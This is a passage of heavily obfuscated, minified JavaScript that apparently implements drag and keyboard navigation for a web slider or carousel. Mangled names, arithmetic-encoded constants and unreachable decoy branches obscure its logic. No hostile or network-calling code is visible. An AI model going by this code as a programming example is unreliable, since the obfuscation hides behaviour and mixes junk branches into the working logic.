_0x5c05be(_0x5f4589,_0x2c27cb,_0x4ea40d,_0x55e7c9){return _0x1302e4(_0x2c27cb,_0x2c27cb-393,_0x4ea40d-190,_0x55e7c9-125)}return _0x5e6c26[_0x5c05be(2947,1387,4082,2546)](_0xaacd2d,_0x5c1fdf,_0x3d55e0,_0x4160d3)},zfmXv:_0x1302e4(1630,4738,1389,3169),BikKn:function(_0x34e821,_0x5e7b5f,_0x32cef0){function _0x412fa4(_0x385538,_0x139c03,_0x1ff16f,_0x483430){return _0x17299c(_0x385538-359,_0x139c03-226,_0x385538-1484,_0x1ff16f)}return _0x5e6c26[_0x412fa4(3571,4297,4651,5255)](_0x34e821,_0x5e7b5f,_0x32cef0)},bXEKL:function(_0x4f114e,_0x44078d){function _0x315c8c(_0x1fdff6,_0x44d11d,_0x35c68f,_0x482758){return _0x17299c(_0x1fdff6-208,_0x44d11d-458,_0x35c68f-858,_0x44d11d)}return _0x5e6c26[_0x315c8c(3079,3700,4640,6375)](_0x4f114e,_0x44078d)}};!_0x18cd90.is(-2899+-1*2003+4908)&&(_0x5e6c26[_0x1302e4(2e3,125,1678,234)](_0x5e6c26[_0x17299c(1367,1548,1996,3507)],_0x1302e4(3930,3577,1260,2208))?_0x4de368():(_0x18cd90[_0x1302e4(3256,4265,4310,3257)](13*-313+-2354+6429),_0x5e6c26.gDslB(_0x378e9d,"drag")));function _0x1302e4(_0x4c3364,_0x4ba31c,_0x169308,_0x380c20){return _0x45181a(_0x380c20- -635,_0x4ba31c-110,_0x4c3364,_0x380c20-402)}if(_0xca8667[_0x17299c(1502,1369,3336,4314)])if(_0x5e6c26[_0x1302e4(-259,1667,2070,1179)]!==_0x5e6c26[_0x17299c(4865,5008,3378,3330)])if(_0x78bdc5){_0xd7ace2[_0x1302e4(3688,2753,1615,3275)](_0x5e6c26[_0x17299c(1242,-26,662,1128)](_0x81b17a,(_0x2b93e1=_0x5e6c26[_0x1302e4(-242,-1951,231,75)](_0x137322,_0xca8667),_0x5e6c26[_0x1302e4(1105,2884,832,1946)](_0x2b93e1,_0x5077e3&&_0x2ed2c8.is(_0x1e3428)?2*-3991+6144+1843:1))));var _0x23af3e,_0x12041c,_0x432885,_0x5c22d9,_0x3732ac,_0x4439fe,_0x2b93e1,_0x2c21da=_0x56814d(_0xca8667)>-13*-713+8891+-17960,_0x551139=_0x5077e3!==(_0x5077e3=_0x310297());_0x5e6c26[_0x17299c(2220,1081,1686,3722)](_0x2c21da,_0x551139)&&_0x5e6c26[_0x1302e4(2221,3603,3240,2648)](_0x30bd51,_0xca8667),_0x4bfe1d=!0,_0x5e6c26[_0x17299c(1073,1101,96,644)](_0x378e9d,_0x1302e4(4302,3041,4092,2476)),_0x5e6c26[_0x17299c(4252,4035,3342,2020)](_0x54f39b,_0xca8667)}else _0x23af3e=_0xca8667,_0x5e6c26[_0x17299c(2070,3360,2514,3431)](_0x5e6c26[_0x17299c(-78,1781,92,-949)](_0x4d253a,_0x5e6c26[_0x1302e4(784,643,1025,2337)](_0x137322,_0x23af3e)),_0x5e6c26[_0x1302e4(2839,861,-833,1120)](_0x4d253a,_0x5e6c26[_0x17299c(4174,4701,3374,4930)](_0x137322,_0x23af3e,!0)))&&(_0x5e6c26[_0x17299c(977,157,1203,1359)](_0x5e6c26[_0x1302e4(1992,1364,-873,240)],_0x5e6c26[_0x1302e4(1063,2954,2847,2246)])?(_0x152230.id=_0x4736bf[_0x17299c(273,-828,384,-362)](_0x4736bf[_0x17299c(1883,2125,384,1064)](_0x164501.id,_0x4736bf[_0x1302e4(819,1219,-363,1483)]),_0x4736bf[_0x17299c(2455,2783,995,1511)](_0x599c14,_0x4736bf[_0x1302e4(1581,3871,3960,2248)](_0x48cf06,1*-7649+-9457+17107*1))),_0x4736bf[_0x1302e4(1529,3313,1746,2220)](_0x176c32,_0x159f50,_0x12971d,_0x349548?_0x4736bf[_0x1302e4(714,874,487,-349)]:_0x1302e4(2593,2951,3095,2745)),_0x37eb3e(_0x222082,_0x59367e,_0x4cfa1b[_0x1302e4(1165,411,894,-292)]),_0x4736bf.AzDKH(_0x361307,_0x580a47,_0x297589,_0x439d8a||_0x4736bf[_0x1302e4(4454,2293,5079,3620)](_0x405ec0,_0x41288a[_0x17299c(2660,310,1368,2340)],[_0x4736bf[_0x1302e4(-762,1716,-1133,238)](_0x188c90,7*-917+5699+-721*-1),_0x41b1a3.length]))):(_0x12041c=_0xca8667,_0x432885=_0x1030f3[_0x17299c(1658,4413,2788,2479)+_0x17299c(4697,4156,2734,1604)],_0x5c22d9=_0x5e6c26[_0x1302e4(1632,990,-595,674)](_0x247ca0,_0x432885),_0x3732ac=_0x5c22d9&&_0x432885[_0x1302e4(-589,-329,2388,1448)]||0,_0x4439fe=(_0x5c22d9?_0x432885[_0x17299c(2325,1943,779,2057)]:+_0x432885)||623*-11+-5886+-1159*-11,_0x78bdc5=_0x5e6c26[_0x1302e4(1387,-1517,-336,177)](_0x4d253a,_0x5e6c26[_0x17299c(1545,3266,1605,3295)](_0x137322,_0x12041c))>(_0x5e6c26[_0x17299c(-665,1151,173,-663)](_0x4f8c72,_0x12041c)?_0x4439fe:_0x3732ac),_0x5e6c26[_0x17299c(2811,3130,3357,2468)](_0x54f39b,_0xca8667)));else return}function _0x2a0da9(_0x381efb,_0x2e01b7,_0x25c700,_0x17bd05){return _0x3c948a(_0x381efb-117,_0x2e01b7-399,_0x381efb,_0x17bd05- -1868)}function _0xdca992(_0x1054f2){var _0x144fd9={dDxEu:_0x4bab76[_0x2ee515(3072,2570,3128,2058)],gjKzM:function(_0x3cb843,_0x390e47){function _0x28e9d4(_0x1d34bd,_0x2fa68f,_0x287dd9,_0x4e12b8){return _0x2ee515(_0x1d34bd-292,_0x1d34bd,_0x287dd9- -274,_0x4e12b8-299)}return _0x4bab76[_0x28e9d4(4683,1953,3093,4234)](_0x3cb843,_0x390e47)},URkSu:_0x4bab76[_0x2ee515(-151,2978,1667,758)],ztwFD:function(_0x591736,_0x4f481d,_0x31273a){return _0x591736(_0x4f481d,_0x31273a)},rSfhG:function(_0x44bbac,_0x1c3190){function _0x2f1f0f(_0x4ac239,_0x2d2f14,_0x49b41b,_0x369797){return _0x11cb57(_0x4ac239-236,_0x2d2f14-72,_0x369797,_0x369797-7)}return _0x4bab76[_0x2f1f0f(-456,963,2372,1935)](_0x44bbac,_0x1c3190)},lQdRe:_0x4bab76.CZsiL,ZbJHE:function(_0x31cbcf,_0x2c519e){function _0x1bdaf5(_0xe7b3a1,_0x1d0881,_0xd842d1,_0x20a411){return _0x2ee515(_0xe7b3a1-267,_0x20a411,_0xd842d1- -965,_0x20a411-48)}return _0x4bab76[_0x1bdaf5(3532,5216,4210,2998)](_0x31cbcf,_0x2c519e)},Mifck:_0x11cb57(3046,3546,5393,2785),fYZwN:_0x4bab76.YfEeX},_0x32d26f;function _0x11cb57(_0x51f950,_0x2e62bc,_0x2e102d,_0x38c5fd){return _0x45181a(_0x2e62bc- -422,_0x2e62bc-400,_0x2e102d,_0x38c5fd-258)}var _0x157afe,_0x99cdfd,_0x3ff5c5;function _0x2ee515(_0x4c1648,_0x40621c,_0x464e6a,_0x4428c5){return _0x45181a(_0x464e6a-1128,_0x40621c-216,_0x40621c,_0x4428c5-465)}var _0x2ac69c;if(_0x18cd90.is(6)&&(_0x18cd90[_0x11cb57(5495,3470,3001,3560)](-7665+-4*-1910+28),_0x378e9d(_0x11cb57(1798,1892,2902,2344))),_0x78bdc5)if(_0x4bab76[_0x11cb57(2354,2423,1715,3170)]===_0x4bab76[_0x11cb57(2256,2423,1738,3333)]){if(_0x157afe=_0x99cdfd=function(_0x5708e4){var _0x26f933={oXQJo:function(_0xde9948,_0x35715a){function _0x3cd27a(_0x595ed5,_0xbe3da3,_0x3beee6,_0x3cc7c6){return _0x1d57(_0xbe3da3- -745,_0x3beee6)}return _0x4bab76[_0x3cd27a(-656,-247,301,-533)](_0xde9948,_0x35715a)},WbiOr:function(_0x17bfcc,_0x3a2b2d,_0x1364d2){return _0x17bfcc(_0x3a2b2d,_0x1364d2)}};function _0xb3a427(_0x572e33,_0x3d0eda,_0x5d0f9c,_0x71a130){return _0x11cb57(_0x572e33-497,_0x572e33- -37,_0x5d0f9c,_0x71a130-380)}function _0x3adf52(_0x2e3397,_0x153d31,_0x59f1fe,_0x2428c6){return _0x2ee515(_0x2e3397-347,_0x2428c6,_0x153d31- -951,_0x2428c6-381)}if(_0x2ed2c8.is(_0x288fec)||!_0x5077e3)if(_0x4bab76.bLLMi(_0x4bab76[_0x3adf52(5622,3692,3547,4196)],_0x4bab76[_0x3adf52(5050,3692,5622,1680)])){var _0x15e079=_0x56814d(_0x5708e4);if(_0x15e079&&_0x15e079<200){if(_0x4bab76[_0xb3a427(1780,2217,365,49)](_0xb3a427(998,2278,680,-786),_0xb3a427(1687,1986,3374,1186)))return _0x4bab76.GwWxX(_0x137322,_0x5708e4)/_0x15e079;_0x3c9d6[_0x3adf52(-782,798,1718,122)+"te"](_0x144fd9[_0xb3a427(1745,1669,639,198)],"")}}else return _0x26f933.WbiOr(_0xf5da,_0x4f5120,function(_0x5aa780){function _0x5317f6(_0x5b128b,_0x3f1e2e,_0x4eb91e,_0xc134a9){return _0x3adf52(_0x5b128b-284,_0x3f1e2e- -869,_0x4eb91e-139,_0x4eb91e)}function _0x160207(_0x23d764,_0x154b13,_0x309f0f,_0x47265a){return _0x3adf52(_0x23d764-208,_0x309f0f- -469,_0x309f0f-26,_0x47265a)}_0x5e7d7e=_0x469f8b[_0x160207(4212,1321,2890,1304)]("%s",_0x26f933[_0x160207(1491,4459,3183,1541)]("",_0x5aa780))}),_0x16716f;return 0}(_0x32d26f=_0x1054f2),_0x3ff5c5=_0x3f220f()+_0x4bab76[_0x11cb57(-616,1063,1122,-253)](_0x4bab76[_0x11cb57(-1479,139,-1378,-1787)](_0x38c943,_0x157afe),_0x4bab76[_0x2ee515(909,230,1763,2809)](_0x50e0c5,_0x4bab76[_0x2ee515(1097,1716,1689,1223)](_0x4d253a,_0x157afe)*(_0x1030f3[_0x11cb57(511,856,1944,-505)]||2*-841+-419*14+6*1358),_0x536d6c?1/0:_0x4bab76[_0x11cb57(2068,2960,3940,3414)](_0x5dd88c.Layout[_0x2ee515(2514,5156,3621,4107)](),_0x1030f3[_0x11cb57(2284,439,-880,2389)+_0x11cb57(1717,698,-1235,127)]||1))),_0x2ac69c=_0x1030f3.rewind&&_0x1030f3[_0x2ee515(3196,5678,4001,5292)+"ag"],_0x4bab76.GwWxX(_0x395707,!1),_0x536d6c)_0x47d2e5.scroll(_0x3ff5c5,269*-24+-9248+15704,_0x1030f3.snap);else if(_0x2ed2c8.is(_0x36274e))_0x47d2e5.go(_0x4bab76[_0x2ee515(3385,4159,2177,3174)](_0x4bab76[_0x2ee515(1701,2410,1689,2705)](_0x340710,_0x4bab76[_0x11cb57(1261,1288,-208,1507)](_0x38c943,_0x99cdfd)),3783+3783*-1)?_0x2ac69c?"<":"-":_0x2ac69c?">":"+");else if(_0x2ed2c8.is(_0x1e3428)&&_0x5077e3&&_0x2ac69c)if(_0x4bab76.fvdLE(_0x4bab76[_0x11cb57(5280,3649,4465,4281)],_0x11cb57(-1105,285,2084,-1595)))_0x47d2e5.go(_0x4bab76.PpKeB(_0x310297,!0)?">":"<");else{var _0xd5ae3f={CrFYv:function(_0x58bae4,_0x207ad3){return _0x144fd9.gjKzM(_0x58bae4,_0x207ad3)},ADfGf:_0x144fd9[_0x2ee515(6412,4414,4946,5364)],WsGHG:function(_0x2b692d,_0x2c1724,_0x56bf62){function _0x5a2cfd(_0x5e99ec,_0x2b1178,_0x4ee5e0,_0x14a2db){return _0x11cb57(_0x5e99ec-326,_0x14a2db-602,_0x5e99ec,_0x14a2db-443)}return _0x144fd9[_0x5a2cfd(2259,-633,3145,1381)](_0x2b692d,_0x2c1724,_0x56bf62)}};(_0x374e32?_0x144fd9[_0x2ee515(1500,4352,2504,708)](_0x2ef6e8,_0x4e4a30)[_0x11cb57(2443,426,-1411,-1441)]():_0x144fd9[_0x2ee515(464,3946,2504,833)](_0x4b9978,_0x14d152))[_0x11cb57(1479,2396,3046,2390)](function(_0x3ef027){function _0x23c6c3(_0x243fcd,_0x4a426d,_0x390a55,_0x1384e0){return _0x2ee515(_0x243fcd-205,_0x4a426d,_0x390a55- -1313,_0x1384e0-425)}function _0x1792f9(_0x554a90,_0x3a0ae8,_0x378a48,_0x5f5328){return _0x2ee515(_0x554a90-47,_0x554a90,_0x5f5328- -138,_0x5f5328-49)}_0xd5ae3f[_0x23c6c3(725,-64,995,266)](_0x3ef027,_0xd5ae3f[_0x23c6c3(-37,-564,109,600)])&&_0xd5ae3f[_0x23c6c3(-6,1439,2031,2671)](_0x1d739f,_0x34c632[_0x3ef027],_0x3ef027)})}else _0x47d2e5.go(_0x47d2e5[_0x11cb57(2118,3110,3637,3448)](_0x3ff5c5),!0);_0x4bab76[_0x11cb57(132,891,-122,2534)](_0x395707,!0),_0x54f39b(_0x1054f2)}else{let _0x1c29b0=_0x26f713[_0x11cb57(2273,2969,1408,4634)]["actionOnIn"+_0x11cb57(-46,1308,295,457)];_0x1c29b0===_0x144fd9[_0x11cb57(-1943,-111,1232,1001)]?(_0x33e31a[_0x11cb57(-342,843,2223,444)][_0x2ee515(791,2406,2280,3340)](),_0x35eb56[_0x2ee515(2214,4362,2845,2347)][_0x11cb57(174,2189,2673,3144)](_0x2ee515(3225,4010,5209,5537)+_0x11cb57(260,1721,2376,121)+_0x2ee515(2871,1136,1526,2715))):_0x144fd9[_0x2ee515(617,2218,2143,2533)](_0x1c29b0,_0x144fd9[_0x11cb57(1539,1014,-1,2190)])&&(_0x5f0f2d.video[_0x2ee515(3374,4945,5361,6695)]=!0,_0x412616[_0x11cb57(307,1295,-732,2328)][_0x11cb57(1070,2382,2393,3899)](_0x144fd9[_0x11cb57(1369,420,72,-1571)]))}_0x4bab76[_0x11cb57(930,2682,3075,4126)](_0x30351b,_0x236070,_0x1e7267,_0x125472),_0x4bab76[_0x11cb57(1855,2478,2319,2361)](_0x30351b,_0x236070,_0x2a10af,_0xdca992),_0x78bdc5=!1}function _0x4abe9f(_0xd7d9f6){function _0x8652df(_0x144d0b,_0x478729,_0x3e4692,_0x508d2b){return _0x45181a(_0x478729- -180,_0x478729-78,_0x144d0b,_0x508d2b-410)}_0x4bab76[_0x8652df(2653,3140,1505,1682)](!_0x3a283f,_0x4bfe1d)&&_0x54f39b(_0xd7d9f6,!0)}function _0x30bd51(_0x3c81e0){var _0x3d259e={njmoI:function(_0x106e09,_0x56aa75){function _0x1a1822(_0xcadff0,_0x16654c,_0x104778,_0x23f852){return _0x1d57(_0x23f852-810,_0x104778)}return _0x4bab76[_0x1a1822(4404,1787,2388,3685)](_0x106e09,_0x56aa75)}};function _0x915c3a(_0x51378d,_0x421c53,_0x145237,_0xb306b7){return _0x2a0da9(_0xb306b7,_0x421c53-189,_0x145237-219,_0x51378d-646)}function _0x16fb6c(_0x53d8f7,_0x3b5c3d,_0x4688ea,_0x5d44c8){return _0x45181a(_0x5d44c8- -261,_0x3b5c3d-77,_0x4688ea,_0x5d44c8-68)}if(_0x4bab76[_0x16fb6c(4561,4078,2941,3784)](_0x4bab76[_0x16fb6c(-432,1399,232,156)],_0x16fb6c(3680,3536,5314,3892)))return _0x3d259e[_0x16fb6c(1500,1778,5194,3337)](_0x273cc9+_0x5245a2,_0x5cb93e)||-3402+6*567;_0x409294=_0x2afc20,_0x2afc20=_0x3c81e0,_0x81b17a=_0x3f220f()}function _0x137322(_0x57bafc,_0x21fa4a){function _0x6df54e(_0x451b31,_0x5a4169,_0x530522,_0x5cd58b){return _0x45181a(_0x451b31-507,_0x5a4169-408,_0x5a4169,_0x5cd58b-149)}function _0x4d27db(_0x5b67e7,_0x487013,_0x42ba8b,_0x1bb891){return _0x45181a(_0x1bb891- -746,_0x487013-150,_0x42ba8b,_0x1bb891-209)}return _0x5e6c26[_0x6df54e(934,1460,2834,2579)](_0x49226a,_0x57bafc,_0x21fa4a)-_0x5e6c26[_0x6df54e(4274,5251,6050,5918)](_0x49226a,_0x38e2dc(_0x57bafc),_0x21fa4a)}function _0x56814d(_0x2d87cd){return _0x25df24(_0x2d87cd)-_0x5e6c26.Gcgwt(_0x25df24,_0x5e6c26.tozoz(_0x38e2dc,_0x2d87cd))}function _0x38e2dc(_0x50876d){function _0x9b28b5(_0x2a58d4,_0x35488a,_0x1a565e,_0x2b1772){return _0x2a0da9(_0x2a58d4,_0x35488a-18,_0x1a565e-108,_0x2b1772-814)}function _0x58c5dc(_0x41c389,_0x76e5cd,_0x52c422,_0x17c6b4){return _0x2a0da9(_0x76e5cd,_0x76e5cd-437,_0x52c422-42,_0x52c422-526)}var _0x4fa954={XXswl:function(_0xe8f03c,_0x5878ba,_0x81a4ce,_0x3199bd){function _0x2cb851(_0xcaff26,_0x53a794,_0x598800,_0x4baa39){return _0x1d57(_0xcaff26-67,_0x53a794)}return _0x4bab76[_0x2cb851(636,-154,-444,-1396)](_0xe8f03c,_0x5878ba,_0x81a4ce,_0x3199bd)},oItVz:function(_0x39aa50,_0x2ee9c1,_0x47b136,_0x49da64){function _0x11e650(_0x3e1316,_0x3384bb,_0x5946c2,_0x3e3254){return _0x1d57(_0x3384bb-879,_0x5946c2)}return _0x4bab76[_0x11e650(253,1262,1567,1534)](_0x39aa50,_0x2ee9c1,_0x47b136,_0x49da64)}};if(_0x4bab76[_0x9b28b5(3105,3186,2429,4117)]("ADeSb",_0x9b28b5(4886,3979,4333,3539)))return _0x4bab76[_0x58c5dc(2510,3347,2129,1004)](_0x2afc20,_0x50876d)&&_0x409294||_0x2afc20;var _0x2e8383=_0x236d95[_0x9b28b5(1063,-63,1864,1418)];_0x596089(_0x2e8383,_0x2b0acc),_0x4fa954[_0x9b28b5(2728,-27,-357,1586)](_0x2379f7,_0x2e8383,_0x13bcc2,!0),_0x4fa954[_0x58c5dc(4153,3355,3215,1971)](_0x10ab62,_0x2e8383,_0x206fe7,"")}function _0x49226a(_0x632831,_0x2b9073){function _0x5ecfc1(_0x3d8c9f,_0x362893,_0x4a6c3f,_0x42c105){return _0x45181a(_0x42c105-591,_0x362893-124,_0x362893,_0x42c105-38)}function _0x3a4922(_0x10f017,_0x268334,_0x32099b,_0x24415b){return _0x45181a(_0x10f017-700,_0x268334-20,_0x268334,_0x24415b-119)}return _0x3a4922(4865,5494,5565,3166)!=="JNyti"?!_0x5986f6[_0x5ecfc1(2830,3918,5218,4098)]:(_0x4bab76[_0x5ecfc1(5867,4625,4386,3878)](_0x4f8c72,_0x632831)?_0x632831.changedTouches[0]:_0x632831)[_0x4bab76[_0x3a4922(3074,3114,3011,2201)]+_0x4bab76[_0x3a4922(1261,-693,2958,1980)](_0x5f220f,_0x2b9073?"Y":"X")]}function _0x4f8c72(_0x4be273){function _0x262c76(_0x5164fa,_0x32cefa,_0x6abf42,_0x10c1e5){return _0x45181a(_0x10c1e5- -555,_0x32cefa-149,_0x32cefa,_0x10c1e5-432)}var _0x2faea1={};_0x2faea1[_0x262c76(2086,2582,2681,2427)]=_0x262c76(371,-906,-730,1136);function _0x34761f(_0x3bfd6f,_0x58ef00,_0x421126,_0x494c5b){return _0x2a0da9(_0x58ef00,_0x58ef00-93,_0x421126-255,_0x421126-131)}var _0x481ac6=_0x2faea1;if(_0x4bab76[_0x34761f(3426,4234,3436,5174)](_0x4bab76[_0x262c76(58,3784,1581,1791)],_0x4bab76.msmDS))_0x26fd95["addEventLi"+_0x262c76(3017,1868,1799,3663)](_0x481ac6[_0x262c76(1232,2448,1522,2427)],this.handleFieldInput);else return typeof TouchEvent!=_0x4bab76.kWTOh&&_0x4bab76.IxoVx(_0x4be273,TouchEvent)}function _0x154aea(){return _0x78bdc5}function _0x11a336(_0x43388f){function _0x2789bf(_0x5681e8,_0x1ff6d9,_0x49f2e3,_0x482004){return _0x2a0da9(_0x482004,_0x1ff6d9-21,_0x49f2e3-243,_0x49f2e3-620)}function _0x5002b8(_0x4598d6,_0x49f2b5,_0x3a3eb2,_0x288b3b){return _0x45181a(_0x49f2b5- -510,_0x49f2b5-127,_0x4598d6,_0x288b3b-310)}_0x4bab76[_0x5002b8(4612,3287,1992,1667)](_0x4bab76[_0x2789bf(2744,3364,3039,1047)],_0x5002b8(3527,2948,3921,4577))?_0x3a283f=_0x43388f:this[_0x5002b8(229,262,-1225,-485)+"nu"](_0x165ba7)}return{mount:function(){var _0x50f380=(_0x2fc6d7(2345,3541,5057,2489)+"4").split("|");function _0x2fc6d7(_0xfad2fe,_0x3dc2a8,_0x391dff,_0xf18f1e){return _0x2a0da9(_0x391dff,_0x3dc2a8-105,_0x391dff-445,_0x3dc2a8-160)}var _0x179ca7=0;function _0x47bb5a(_0x275546,_0x102323,_0x129144,_0x1d681f){return _0x45181a(_0x275546-501,_0x102323-428,_0x1d681f,_0x1d681f-360)}for(;;){switch(_0x50f380[_0x179ca7++]){case"0":var _0x102edb={};_0x102edb[_0x47bb5a(1361,-444,556,361)]=!0,_0x5e6c26[_0x2fc6d7(5485,3444,3410,3872)](_0x29000e,_0x9f20c7,_0x5e6c26.jiAsA,_0x4abe9f,_0x102edb);continue;case"1":_0x5e6c26[_0x47bb5a(2723,1929,3553,2961)](_0x29000e,_0x9f20c7,_0x5e6c26[_0x47bb5a(1416,1569,1466,2520)],_0x54f39b);continue;case"2":_0x29000e(_0x9f20c7,_0x1e7267,_0x512322,_0x3145d7);continue;case"3":_0x5e6c26[_0x47bb5a(750,560,2786,1281)](_0x29000e,_0x9f20c7,_0x2a10af,_0x512322,_0x3145d7);continue;case"4":_0x5e6c26[_0x2fc6d7(1061,2064,2600,167)](_0x163b5e,[_0x52061f,_0x4f7ceb],_0x336e28);continue;case"5":_0x5e6c26[_0x47bb5a(4527,4820,5891,6114)](_0x29000e,_0x9f20c7,_0x1ef737,_0x419d60,_0x3145d7);continue}break}},disable:_0x11a336,isDragging:_0x154aea}},Keyboard:function(_0x599257,_0x4a337b,_0x12a353){var _0x1a69c9={GWIQu:function(_0x2409a6,_0x391d96,_0x9c17fe){return _0x5e6c26.dHapp(_0x2409a6,_0x391d96,_0x9c17fe)},Jerml:function(_0x3aeb61,_0x1d2be4){return _0x3aeb61(_0x1d2be4)},avvjz:_0x5e6c26[_0x3eb598(2848,4923,5576,4140)]};function _0x3eb598(_0x287d3f,_0x35bcd8,_0x19d7cf,_0x15b8b4){return _0x4b0756(_0x15b8b4-1459,_0x19d7cf,_0x19d7cf-222,_0x15b8b4-455)}var _0x288c90,_0x2002ec,_0x137b95=_0x5e6c26[_0x3eb598(4498,2794,4551,4606)](_0x37d20e,_0x599257),_0x34f369=_0x137b95.on,_0x990852=_0x137b95.bind,_0x57a571=_0x137b95[_0x50ba80(551,-957,362,884)],_0x3fcfd8=_0x599257[_0x50ba80(720,396,-475,2074)],_0x151df7=_0x4a337b[_0x50ba80(505,-1327,-665,65)].resolve;function _0x8f3f13(){function _0x251124(_0x186844,_0x38ff53,_0x54df91,_0x545c0c){return _0x50ba80(_0x54df91-1378,_0x38ff53-444,_0x186844,_0x545c0c-122)}var _0x34a1c4={lqlUB:function(_0x3a3948,_0x1b06d1){function _0x31b279(_0x1cbaa1,_0x21cc07,_0x2c2564,_0x1467c7){return _0x1d57(_0x21cc07-134,_0x1cbaa1)}return _0x5e6c26[_0x31b279(5384,4143,2744,3486)](_0x3a3948,_0x1b06d1)}};function _0x48a82d(_0x36d2c4,_0x322d69,_0x3e3bb3,_0x578d09){return _0x50ba80(_0x578d09-790,_0x322d69-482,_0x36d2c4,_0x578d09-218)}if(_0x5e6c26[_0x48a82d(4399,1176,4605,2630)](_0x5e6c26[_0x48a82d(4902,4164,2941,2903)],_0x5e6c26[_0x48a82d(-1628,2153,-899,406)]))_0xd93883[_0x251124(4462,3002,3746,3115)][_0x251124(1524,996,1135,-415)+"d"](_0x3a7a8d);else{var _0x31f73e=_0x12a353[_0x251124(2795,4846,4022,2219)];if(_0x31f73e){if(_0x5e6c26[_0x48a82d(1050,2766,1044,1501)](_0x5e6c26[_0x48a82d(2010,1250,1782,1529)],_0x5e6c26[_0x48a82d(1342,2489,1292,1529)]))return!_0x34a1c4[_0x48a82d(2704,2446,2900,2841)](_0x2a69c6,_0x551ea5[_0x48a82d(3371,4965,2870,3146)])||_0xf90364[_0x48a82d(2764,1427,2040,2987)+"on"];_0x5e6c26[_0x251124(-474,1875,1166,1609)](_0x990852,_0x288c90=_0x5e6c26[_0x48a82d(3508,5598,3152,3965)](_0x31f73e,_0x251124(4788,4995,3590,2882))?window:_0x3fcfd8,_0x45182a,_0x9bb981)}}}function _0x5e8542(){var _0x2d2444={zLriV:function(_0x4433fb,_0x2ff583,_0x33035e,_0x531f03){return _0x4433fb(_0x2ff583,_0x33035e,_0x531f03)},vxpGe:function(_0x2bde11,_0x5d6a73){function _0x145791(_0x2ea53c,_0x2ebb99,_0x513893,_0x42265b){return _0x1d57(_0x42265b- -21,_0x2ea53c)}return _0x5e6c26[_0x145791(-974,-1206,1177,776)](_0x2bde11,_0x5d6a73)}};function _0x1004de(_0x5a3ffb,_0x99cfe3,_0x130cbb,_0x5761f2){return _0x3eb598(_0x5a3ffb-55,_0x99cfe3-332,_0x99cfe3,_0x5761f2-207)}function _0x22b15c(_0x4b01d4,_0x5d44a8,_0x4fd39b,_0x178308){return _0x50ba80(_0x178308-615,_0x5d44a8-328,_0x5d44a8,_0x178308-408)}_0x5e6c26.IwYFy(_0x5e6c26[_0x1004de(2963,617,730,2653)],_0x5e6c26[_0x22b15c(3884,2706,3130,2142)])?_0x5e6c26[_0x22b15c(2561,539,1793,2451)](_0x57a571,_0x288c90,_0x45182a):_0x2d2444[_0x1004de(2564,2548,385,1254)](_0x57bb11,_0x2ade27,_0x22b15c(2985,4259,1621,2428),_0x2d2444[_0x22b15c(132,2489,1077,1863)](_0x326bac*(-1*-1939+4778+-6617),"%"))}function _0x593498(_0x3d07f3){function _0x2c2840(_0x59d155,_0x4d50f2,_0x2ac6ab,_0x555dbf){return _0x50ba80(_0x2ac6ab-554,_0x4d50f2-265,_0x4d50f2,_0x555dbf-332)}function _0x4b7624(_0x1216e9,_0x1f7c6d,_0x10334d,_0x512638){return _0x50ba80(_0x512638-1451,_0x1f7c6d-115,_0x1f7c6d,_0x512638-100)}if(_0x5e6c26[_0x2c2840(41,1455,1353,26)](_0x5e6c26[_0x4b7624(5076,5700,5087,3951)],_0x5e6c26[_0x4b7624(2866,5455,5672,3951)]))_0x2002ec=_0x3d07f3;else return _0x1a69c9.GWIQu(_0x3de2d3,_0x136151,_0x12c9cf[5*739+1*7054+-10748].matches?_0x351f8e[1*6474+-1420*-1+-7894*1]:{})}function _0x342041(){function _0x3d368b(_0x279341,_0x318756,_0x1c10b0,_0xef70d9){return _0x3eb598(_0x279341-295,_0x318756-166,_0xef70d9,_0x318756- -1276)}function _0x48cb05(_0x3fd643,_0x1ee273,_0x47b51c,_0x4255f3){return _0x50ba80(_0x3fd643-1270,_0x1ee273-9,_0x4255f3,_0x4255f3-387)}if(_0x5e6c26[_0x3d368b(1641,2519,1971,736)](_0x5e6c26[_0x48cb05(3634,4072,2623,2574)],_0x5e6c26[_0x3d368b(3599,3300,1669,4685)])){var _0x149c90=_0x2002ec;_0x2002ec=!0,_0x5e6c26.hZMtc(_0x2efdd8,function(){_0x2002ec=_0x149c90})}else _0x513b5d=_0x25495e,_0x16260d[_0x3d368b(4308,2617,2972,2379)]()}function _0x50ba80(_0x373c10,_0x332d13,_0x284934,_0x1a6b57){return _0x3c948a(_0x373c10-402,_0x332d13-104,_0x284934,_0x373c10- -1820)}function _0x9bb981(_0x12759e){function _0x320aeb(_0x30f7c8,_0x3d6b4b,_0x466801,_0x1f6e6e){return _0x50ba80(_0x1f6e6e-1071,_0x3d6b4b-202,_0x30f7c8,_0x1f6e6e-474)}function _0x454cad(_0x104300,_0x1591fb,_0x2ee9e1,_0x36a328){return _0x50ba80(_0x2ee9e1-282,_0x1591fb-368,_0x36a328,_0x36a328-43)}var _0x28f3ee={IzkwX:function(_0x251cee,_0x39a8f8,_0x28bb36){function _0x8c6c51(_0x2a3fbf,_0x309694,_0x2c9356,_0x3e9306){return _0x1d57(_0x309694-30,_0x3e9306)}return _0x5e6c26[_0x8c6c51(5628,3739,2842,4995)](_0x251cee,_0x39a8f8,_0x28bb36)}};if(!_0x2002ec){var _0x7f4888=_0x5e6c26[_0x454cad(3552,2353,1904,3795)](_0x2871df,_0x12759e);_0x5e6c26[_0x454cad(84,-707,847,398)](_0x7f4888,_0x5e6c26.WTcjN(_0x151df7,_0x12d847))?_0x5e6c26[_0x320aeb(2487,4400,746,2690)](_0x5e6c26[_0x320aeb(2865,3365,2567,4392)],_0x5e6c26[_0x454cad(1597,3588,3603,4124)])?_0x28f3ee[_0x454cad(1384,2698,3048,2426)](_0x6632ad,_0xfec8e7,_0x4426d4):_0x599257.go("<"):_0x5e6c26[_0x454cad(2061,1370,1409,2788)](_0x7f4888,_0x5e6c26[_0x320aeb(229,2299,2554,1702)](_0x151df7,_0x3bb9fc))&&_0x599257.go(">")}}return{mount:function(){function _0x3e48ad(_0x118206,_0x271a8d,_0x32521c,_0x1d9376){return _0x50ba80(_0x118206-1087,_0x271a8d-323,_0x1d9376,_0x1d9376-429)}function _0x56a19c(_0x1871e5,_0x41a57a,_0xa69928,_0x17e456){return _0x3eb598(_0x1871e5-327,_0x41a57a-285,_0x17e456,_0x1871e5- 